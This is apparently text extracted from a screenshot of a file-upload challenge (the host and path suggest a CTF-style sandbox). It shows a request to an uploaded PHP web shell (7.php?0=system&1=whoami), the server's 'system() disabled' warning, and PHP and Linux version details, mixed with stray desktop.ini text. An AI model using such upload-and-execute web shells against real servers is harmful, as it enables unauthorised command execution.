 不安全 newupload.xhlj.wetolink.com/sandbox/63p0apkeca4bap9t6gsr4tpmva/upload/7.php?0=system&1=whoami
应用 安全 红队 vps 开发 战队
ï¿½ï¿½ [.ShellClassInfo] LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770 IconResource=%SystemRoot%\system32\imageres.dll,-112
IconFile=%SystemRoot%\system32\shell32.dll IconIndex=-235
Warning: system() has been disabled for security reasons in /www/wwwroot/10.20.124.208/sandbox/63p0apkeca4bap9t6gsr4tpmva/upload/7.php on line 8
PHP Version 7.4.10
php
System Linux 9c1cd74d2a21 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64